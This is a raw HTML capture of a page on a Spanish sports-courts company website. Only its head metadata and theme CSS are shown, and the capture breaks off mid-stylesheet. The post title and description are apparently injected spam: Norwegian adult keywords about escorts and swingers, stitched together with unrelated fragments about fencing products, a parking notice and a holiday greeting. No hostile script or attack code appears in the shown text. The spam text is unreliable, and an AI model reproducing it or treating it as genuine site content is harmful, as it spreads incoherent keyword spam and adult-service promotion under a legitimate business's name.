

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/
body_size: 52878
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Massage sexy ladyboy escort &amp; german swingers sexstillinger i dusjen - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Massage sexy ladyboy escort &amp; german swingers sexstillinger i dusjen" />
	<meta property="og:description" content="Hookup sites norwegian cumshot Firkant Produktnummer: 80805025 50x100mm masker kr 1.798,75 Hagegjerde, plastbelagt grønn, 90cm x 25m. Det er da altså IKKE mulig å benytte gjeste-/handicapparkeringene i perioden: Søndag 7/7 kl 19:30 – Tirsdag 9/7 kl 06:00 mvh Styret Foyn tegnekontor ønsker alle kunder og dere som er følgere en god jul og et godt &hellip; Massage sexy ladyboy escort &#038; german swingers sexstillinger i dusjen Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-07-19T21:04:59+00:00" />
	<meta property="article:modified_time" content="2022-10-12T00:05:02+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Massage sexy ladyboy escort &#038; german swingers sexstillinger i dusjen","datePublished":"2022-07-19T21:04:59+00:00","dateModified":"2022-10-12T00:05:02+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/"},"wordCount":6037,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/","url":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/","name":"Massage sexy ladyboy escort & german swingers sexstillinger i dusjen - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-07-19T21:04:59+00:00","dateModified":"2022-10-12T00:05:02+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Massage sexy ladyboy escort &#038; german swingers sexstillinger i dusjen"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Massage sexy ladyboy escort &#038; german swingers sexstillinger i dusjen del feed" href="https://pistasmultideportivas.com/2022/07/19/massage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F19%2Fmassage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F19%2Fmassage-sexy-ladyboy-escort-german-swingers-sexstillinger-i-dusjen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile 